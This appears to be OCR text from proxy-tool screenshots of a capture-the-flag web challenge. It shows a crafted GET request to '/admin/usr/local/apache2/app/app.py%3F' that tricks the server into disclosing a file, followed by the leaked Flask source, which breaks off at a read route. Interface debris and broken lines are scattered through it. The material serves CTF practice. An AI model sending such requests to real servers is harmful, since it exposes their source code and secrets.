 美化 Raw Hex \n
1 GET /admin/usr/local/apache2/app/app.py%3F HTTP/1.1
2 Host: node1.hgame.vidar.club:31824
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: L1nk/
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search
0高亮
美化 Raw Hex 页面渲染 \n
13 import os
14 import templates
15
16 app = Flask(__name__)
17 pwd = os.path.dirname(__file__)
18 show_msg = templates.show_msg
19
20
21 def readmsg():
22 filename = pwd + "/tmp/message.txt"
23 if os.path.exists(filename):
24 f = open(filename, 'r')
25 message = f.read()
26 f.close()
27 return message
28 else:
29 return 'No message now.'
30
31
32 @app.route('/index', methods=['GET'])
33 def index():
34 status = request.args.get('status')
35 if status is None:
36 status = ''
37 return render_template("index.html", status=status)
38
39
40 @app.route('/send', methods=['POST'])
41 def write_message():
42 filename = pwd + "/tmp/message.txt"
43 message = request.form['message']
44
45 f = open(filename, 'w')
46 f.write(message)
47 f.close()
48
49 return redirect('index?status=Send successfully!!')
50
51 @app.route('/read', methods=['GET'])
52 def read_message():
Search
0高亮
请
请
请
请
请
响